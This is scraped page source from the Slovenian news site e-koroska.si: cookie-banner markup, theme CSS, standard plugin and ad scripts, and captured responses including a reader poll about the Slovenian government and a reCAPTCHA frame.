								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696bbbf764248
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"7089 http:\/\/e-koroska.si\/?p=7089","disqusShortname":"e-koroska-si","disqusTitle":"Vi\u0161je pla\u010de v SIJ Ravne Systems","disqusUrl":"https:\/\/e-koroska.si\/visje-place-v-sij-ravne-systems\/","postId":"7089"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010442" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010442" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"7089","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "7089" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7089]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bbbf764542"></textarea>
						<div id="td_live_css_uid_1_696bbbf764542" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bbbf764542');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bbbf764542");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 73
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="21597395cd" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -662
content:
{"7089":1462}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kB5zsNTNmOoccYBsJaSVlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768668161376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>